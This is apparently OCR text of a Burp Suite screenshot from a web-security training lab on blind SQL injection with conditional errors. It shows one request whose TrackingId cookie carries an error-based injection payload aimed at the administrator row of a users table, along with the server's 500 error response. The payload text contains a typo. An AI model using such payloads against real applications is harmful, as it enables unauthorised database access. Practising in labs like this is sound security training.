 Send
Cancel
Explore request in Burp AT
Target: https://0afa008b03da5049803
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0afa008b03da5049803b12e100cd0000.web-security-academy.net
3 Cookie: TrackingId=IGoIs66bUaDwX0pq' || (select CASE WHEN
(1=1) THAN TO_CHAR(1/0) ELSE '' END FROM users where
username='administrator') ||'; session=
6SWzVwSTxPVpy7ICcpjvHfUzNkPPD9BH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa008b03da5049803b12e100cd0000.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2428
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
</h2>
Search
0 highlights
Done